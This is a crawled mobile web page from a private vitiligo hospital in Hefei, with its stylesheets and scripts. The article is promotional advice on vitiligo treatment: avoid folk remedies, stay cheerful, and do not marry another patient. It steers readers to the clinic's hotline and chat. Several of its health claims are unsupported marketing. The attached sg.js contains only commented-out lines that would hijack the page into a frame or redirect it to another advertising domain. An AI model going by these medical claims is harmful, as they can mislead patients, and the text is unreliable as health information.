

--- FILE ---
content_type: text/html
request_url: http://3g.hfoos.com/bdfbk/3696.html
body_size: 3378
content:
<!DOCTYPE html>

<html>

<head>

    <meta charset="utf-8" />

    <meta content="yes" name="apple-mobile-web-app-capable">
    <meta name="applicable-device"content="mobile">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <meta http-equiv="X-UA-Compatible" content="ie=edge" />

    <meta http-equiv="Cache-Control" content="no-transform" />

    <!--百度禁止转码，勿删-->

    <meta http-equiv="Cache-Control" content="no-siteapp" />

    <!--百度禁止转码，勿删-->

    <title>治疗白癜风有什么要求和前提吗?_亳州白癜风医院</title>

    <meta name="keywords" content="白癜风治疗" />

    <meta name="description" content="治疗白癜风有什么要求和前提吗? 白癜风是顽疾，被人们所排斥，所以患者们希望可以早点治疗好白癜风，但是要知道，白癜风不是那么好治疗的，在治疗期间需要患者对白癜风有充足">

    <link rel="stylesheet" type="text/css" href="/templets/bond120/css/list.css" />

    <link rel="stylesheet" type="text/css" href="/templets/bond120/css/article.css" />

    <link rel="stylesheet" type="text/css" href="/templets/bond120/css/public.css" />

    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/sg.js"></script>

    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/rem_750.js"></script>

    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/jquery.min.js"></script>

    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/TouchSlide.1.1.js"></script>

    <script type="text/javascript" src="http://huayan.jgyljt.com/jgswt/js/index.php?uid=3"></script>

    <script charset="utf-8" src="http://huayan.jgyljt.com/jgswt/init.php"></script>

    <!--<script src="http://swt.jgyljt.com/3/sj/webfg.js"></script>-->


</head>

<body>

    <style type="text/css">
        #jgNotice {
            display: none!important;
        }
    </style>

    <div id="jgNotice">
        <a href="/zt/bbzc2/?from=dingbuGongGao" class="trackZx topnotic" title="顶部自测公告" style=""></a>
    </div>

    <div class="main">

        <div id="Header" style="width: 7.5rem;">
            <a href="tel:055165733120"><img src="/templets/bond120/img/YH_logo.jpg" /></a>
        </div>

        <div id="bannerId">
            <script type="text/javascript" src="http://swt.jgyljt.com/banner/huayan_yh.php?uid=3&sys=wap&do=v2.0"></script>
        </div>



        <!-- 首页导航  -->

        <nav class="nav">

            <ul>

                <li>
                    <a href="/"><img src="/templets/bond120/img/nav_1.jpg" /></a>网站首页</li>

                <li>
                    <a href="/yygk/1122.html"><img src="/templets/bond120/img/nav_2.jpg" /></a>关于华研</li>

                <li>
                    <a href="/ynxw"><img src="/templets/bond120/img/nav_3.jpg" /></a>医院动态</li>

                <li>
                    <a href="javascript:view(0)" onclick="openZoosUrl('chatwin','&e=首页导航');return false;" class="trackZx" title="首页导航"><img src="/templets/bond120/img/nav_4.jpg" /></a>在线挂号</li>

                <li>
                    <a href="/a/yishengtuandui"><img src="/templets/bond120/img/nav_5.jpg" /></a>医生介绍</li>

                <li>
                    <a href="/zhilbdf"><img src="/templets/bond120/img/nav_6.jpg" /></a>白斑治疗</li>

                <li>
                    <a href="/ertbdf"><img src="/templets/bond120/img/nav_7.jpg" /></a>儿童白斑</li>

                <li>
                    <a href="/lylx/1.html"><img src="/templets/bond120/img/nav_8.jpg" /></a>来院路线</li>

            </ul>

        </nav>



        <!-- 文章页 -->

        <div class="Article">

            <!--当前文章位置-->

            <p class=""><a href='/'>亳州白癜风医院</a> > <a href='/bdfbk/'>白癜风百科</a> > </p>

            <!--文章标题名称-->

            <p class="Article_p Article_p2">治疗白癜风有什么要求和前提吗?</p>

            <div class="Art_xx">

                <!--当前文章来源-->

                <span>来源：合肥华研白癜风医院</span>

                <a href="tel:055165733120">健康热线 <b style="color: red;">0551-65733120</b></a>

            </div>

            <!--当前文章内容-->

            <p>
	　<strong>　治疗白癜风有什么要求和前提吗?</strong>白癜风是顽疾，被人们所排斥，所以患者们希望可以早点治疗好白癜风，但是要知道，白癜风不是那么好治疗的，在治疗期间需要患者对白癜风有充足的了解，还要有足够的耐心。<a href="/">亳州白癜风医院</a>介绍。</p>
<p style="text-align: center;">
	<img alt="治疗白癜风有什么要求和前提吗?" src="https://hyimg.jgyljt.com/newImgs/img/1603438656c1aad.jpg" style="width: 600px; height: 400px;" /></p>
<p>
	<span style="color:#ff0000;">　　治疗白癜风有什么要求和前提吗?</span></p>
<p>
	<strong>　　一、切勿听信偏方</strong></p>
<p>
	　　白癜风疾病，在早期症状不明显，不易被患者察觉，容易忽视。也有人认为只是一般性皮肤疾病，乱买点药膏涂抹在患处，不但病情没有得到缓解，反而就会使白癜风病情不断的加重，还耽误了好的治疗时机。</p>
<p>
	<strong>　　二、保持愉快心情，积极配合治疗</strong></p>
<p>
	　　由于白癜风的治疗需要长期的时间，白癜风患者就会在接受治疗期间有长期较大的情绪波动，这样并不利于白癜风的治疗，还会加重白斑的扩散，所以，白癜风患者要保持心情愉快，积极接受治疗。好的情绪对白癜风患者的身体健康也是有好处的。</p>
<p>
	<strong>　　三、避免患者与患者结婚，降低遗传几率</strong></p>
<p>
	　　众所周知，白癜风有遗传性，如果父母双方都患有白癜风疾病，其孩子的遗传几率就要高于一般的普通人。所以，建议白癜风患者在恋爱过程中，应该是避免找白癜风患者，减少白癜风疾病的遗传几率。当然，如果患者可以将白癜风治疗好，那么遗传给孩子的几率也会很小。</p>
<p>
	　<strong>　治疗白癜风有什么要求和前提吗?</strong>治疗白癜风并不是一两天的事情，所以患者需要对白癜风进行基础的了解。白癜风的治疗是长期的，有很多患者在治疗一段时间之后，看到白斑稳定，就放松警惕，松懈了治疗和护理，这样只会给白癜风的扩散提供机会，对患者不利。</p>
</p>



            <div class="Art_page">

                <li>上一篇：<a href='/bdfbk/3694.html'>颈部白癜风治疗需要注意哪些方面?</a> </li>

                <li>下一篇：<a href='/bdfbk/3697.html'>白癜风为什么在年轻人身上高发?</a> </li>

            </div>

            <!--<div class="Art_page">

			上一篇：<a href='/bdfbk/3694.html'>颈部白癜风治疗需要注意哪些方面?</a>  &nbsp; 下一篇：<a href='/bdfbk/3697.html'>白癜风为什么在年轻人身上高发?</a> 

			上一篇：<a href='/bdfbk/3694.html'>颈部白癜风治疗需要注意哪些方面?</a>  &nbsp; 下一篇：<a href='/bdfbk/3697.html'>白癜风为什么在年轻人身上高发?</a> 

		</div>-->

        </div>



        <!--<div class="rukou">

			<a href="javascript:;" onclick="openZoosUrl('chatwin','&e=底部咨询');"class="trackZx" title="底部咨询"><img src="/templets/bond120/img/a1.jpg"/></a>

			<a href="javascript:;" onclick="openZoosUrl('chatwin','&e=底部咨询');"class="trackZx" title="底部咨询"><img src="/templets/bond120/img/a2.jpg"/></a>

		</div>-->



        <div class="list_zx">

            <a href="javascript:;" onclick="openZoosUrl('chatwin','&e=白癜风能治疗吗');" class="trackZx" title="白癜风能治疗吗">白癜风能治疗吗</a>

            <a href="javascript:;" onclick="openZoosUrl('chatwin','&e=身上出现小白点是怎么回事');" class="trackZx" title="身上出现小白点是怎么回事">身上出现小白点是怎么回事</a>

            <a href="javascript:;" onclick="openZoosUrl('chatwin','&e=治疗白癜风要花多少钱');" class="trackZx" title="治疗白癜风要花多少钱">治疗白癜风要花多少钱</a>

            <a href="javascript:;" onclick="openZoosUrl('chatwin','&e=白癜风的遗传几率有多大');" class="trackZx" title="白癜风的遗传几率有多大">白癜风的遗传几率有多大</a>

            <a href="javascript:;" onclick="openZoosUrl('chatwin','&e=308激光能治疗白癜风吗');" class="trackZx" title="308激光能治疗白癜风吗">308激光能治疗白癜风吗</a>

        </div>













        <div class="yhfot" style="overflow: auto;padding-bottom: 0;">

            <div class="fot_logo">

                <img src="/templets/bond120/img/fot_logo.jpg" />

            </div>

            <div class="fot_xx">

                <span class="fot_time">

				<b>门诊</b> (节假日无休息) <b>8:00~18:00</b>

			</span>

                <span style="margin-top: 0.08rem;"><b>合肥蒙城北路临泉路交口南100米</b><br>(公交四公司站牌旁)</span>

                <span class="fot_tel"><a href="tel:055165733120"><img src="/templets/bond120/img/tel2.png"/><b>0551-65733120</b></a></span>



            </div>

        </div>
		<div style="text-align: center;line-height: 0.4rem;margin: 0.2rem 0 1.5rem;">
			<p>合肥华研白癜风防治所附属中西医结合医院 版权所有</p>
			<a href="https://beian.miit.gov.cn/" rel="nofollow" style="display: block;">皖ICP备16006368号-1</a>
		</div>
    </div>

    <script src="/templets/bond120/js/index.js"></script>

    <div id="jgAddon"></div>

    <script type="text/javascript" charset="utf-8" src="http://huayan.jgyljt.com/jgswt/swt.js"></script>

    <!--<script type="text/javascript" src="https://rgdk16.kuaishang.cn/bs/ks.j?cI=786643&fI=118993" charset="utf-8"></script>-->

    <!--<script type="text/javascript" src="http://swt.jgyljt.com/index.php?uid=3&sys=sj&domain=default_www"></script>-->



</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://3g.hfoos.com/templets/bond120/css/list.css
body_size: 522
content:
.main{left: 50%;margin-left: -3.75rem;}
/* 边框 cfcdcd   字 5f5f5f */
.column{width: 7.1rem;margin: 0.2rem  auto;}
.column_p{width: 6.5rem;height: 0.5rem;line-height: 0.5rem;border-bottom: 1px solid #cfcdcd;}
.column_U li{height: 1.4rem;width: 6.1rem;padding: 0.3rem 0.2rem;color: #5f5f5f;font-size: 0.26rem;border-bottom:1px solid #cfcdcd;}
.column_U h3{font-size: 0.3rem;color: #000;height: 0.4rem;line-height: 0.2rem;}
.column_U a{color: red;}
.col_page{height: 0.6rem;width: 5rem;margin: 0 auto;text-align: center;line-height: 0.5rem;background:orange;}
.col_page li{float: left;}

.rukou{width: 5.7rem;height: 1rem;margin: 0.2rem auto;}
.rukou a{display: inline-block;width: 2.8rem;height: 1rem;border-radius:5px;overflow: hidden;}

.list_zx{width: 6.5rem;height: 1.7rem;margin: 0.4rem auto;}
.list_zx a{display: block;float: left;width: 3.2rem;height: 0.5rem;text-align: center;line-height: 0.5rem;color: white;font-size:0.24rem}
.list_zx a:nth-of-type(1){background: #7faefe;margin-right: 0.1rem;}
.list_zx a:nth-of-type(2){background: #9983ce;}
.list_zx a:nth-of-type(3){background: #60bac5;margin:0.1rem 0.1rem 0.1rem 0;}
.list_zx a:nth-of-type(4){background: #caaf94;margin: 0.1rem 0;}
.list_zx a:nth-of-type(5){background: #fe8781;width: 6.5rem;}






--- FILE ---
content_type: text/css
request_url: http://3g.hfoos.com/templets/bond120/css/article.css
body_size: 483
content:
.main{left: 50%;margin-left: -3.75rem;}
.Article{width: 7.1rem;margin: 0.2rem auto;}
.Article_p2{font-size: 0.32rem;font-weight: bold;margin: 0.2rem 0;}
.Art_page{height: 1rem;margin: 0.3rem auto;}
.Art_page li{float: left;text-align: center;line-height: 0.5rem;}
.Art_xx{height: 0.5rem;}
.Art_xx span,.Art_xx a{display: block;}
.Art_xx span{float: left;height: 0.5rem;line-height: 0.5rem;}
.Art_xx a{float: right;line-height: 0.5rem;}
.Article_p{height: 0.5rem;text-align: center;}


--- FILE ---
content_type: text/css
request_url: http://3g.hfoos.com/templets/bond120/css/public.css
body_size: 854
content:
*{padding: 0;margin: 0;}
html,body{font-family: "微软雅黑";font-size: 0.28rem;color: #4b4b4b;}
a{text-decoration: none;color: black;}
ul,li,i{list-style: none;}
img{max-width: 100%!important;}
/*取消chrome下input和textarea的聚焦边框：*/
input,button,select,textarea{outline:none}
/*取消chrome下textarea可拖动放大：*/
textarea{resize:none}
.main{position: absolute;top: 0; bottom: 0;overflow-y: scroll;-webkit-overflow-scrolling: touch;width: 7.5rem;background: #fff;}


#jgNotice {position: fixed !important; top: 0;z-index: 10000; width: 7.5rem; background: #fff;}
.topnotic{display:block;width:7.5rem;margin:0 auto;height:1.1rem;top:0rem;z-index: 9999999;}
.topnotic:before{content: '';display:block; background: url(http://huayan.jgyljt.com/jggonggao/120.gif) no-repeat 100% 100%;
 background-size: 100% 100%;height: 1.2rem; width: 7.5rem; position:absolute ; left: 0;}/*动态公告*/

.nav{width: 7.1rem;height: 4rem;border-top: 1px solid #ededed;margin: 0.3rem auto;}
.nav ul{width: 6.1rem;height: 3.8rem;margin: 0 auto;margin-top: 0.2rem;}
.nav li{width: 1.22rem;height:1.9rem;float: left;margin-left: 0.4rem; text-align: center;}
.nav li:nth-of-type(1){margin-left: 0;}
.nav li:nth-of-type(5){margin-left: 0;}


.yhfot{width: 6.5rem; margin: 0.2rem auto;padding-bottom: 3rem;}
.fot_logo{width: 2rem;height: 2rem;float: left;}
.fot_xx{width: 4.2rem;float: left;font-size: 0.22rem;margin-left: 0.3rem;}
.fot_xx b{font-size: 0.28rem;color: #000;}
.fot_xx span{display: block; width: 4.2rem;}
.fot_time{height: 0.5rem;border: 1px solid #c1bfbf;text-align: center;line-height: 0.5rem;}
.fot_xx img{display:block;float: left; width: 0.35rem;height: 0.35rem;}
.fot_tel{margin-top: 0.1rem;}
.fot_tel b{display: block;float: left;margin-left: 0.1rem;}





--- FILE ---
content_type: application/javascript
request_url: http://3g.hfoos.com/templets/bond120/js/index.js
body_size: 327
content:

var jgNotice = document.getElementById('jgNotice');
jgNotice.style.display = "none";
document.querySelector('.main').onscroll = function() {
if(jgNotice){
var MyMain = document.querySelector('.main').scrollTop;
if(MyMain > 0){
jgNotice.style.display = "block";
}else{
jgNotice.style.display = "none";
}
}
}





--- FILE ---
content_type: application/javascript
request_url: http://huayan.jgyljt.com/sg.js
body_size: 429
content:
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");
//window.location.href = "http://8g.120yy120.com/zt/searchAsk/";
//setTimeout(function(){document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");},500);
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");